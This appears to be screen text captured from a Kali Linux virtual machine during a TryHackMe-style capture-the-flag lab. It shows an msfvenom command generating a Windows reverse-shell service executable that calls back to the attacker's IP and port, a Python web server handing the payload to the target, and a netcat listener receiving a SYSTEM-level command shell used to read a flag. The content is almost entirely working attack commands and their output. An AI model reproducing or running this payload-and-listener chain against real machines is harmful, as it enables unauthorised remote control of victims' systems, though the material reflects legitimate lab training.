 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmwar...
Desktop : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Desktop : nc
└─$ nc -lvp 4545
listening on [any] 4545 ...
10.10.2.37: inverse host lookup failed: Unknown host
connect to [10.8.149.124] from (UNKNOWN) [10.10.2.37]
49964
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\
cd C:\
C:\>cd flags
cd flags
C:\flags>.\flag8.exe
.\flag8.exe
THM{IN_PLAIN_SIGHT}
C:\flags>
~ : sudo python3
└─$ ls
lab_Motasem.ovpn motasemhamdan.ovpn Tools
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.149.
124 LPORT=4545 -f exe-service -o payload.exe
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Wind
ows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe-service file: 48640 bytes
Saved as: payload.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.2.37 - - [28/Jul/2022 06:32:25] "GET /payload.exe HTTP/1.1"
200 -
10.10.2.37 - - [28/Jul/2022 06:37:51] "GET /payloadv2.exe HTTP/1.1
" 200 -
Desktop : nc Desktop : zsh
6:41 AM
7/28/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
80°F
Sunny
1:41 PM
7/28/2022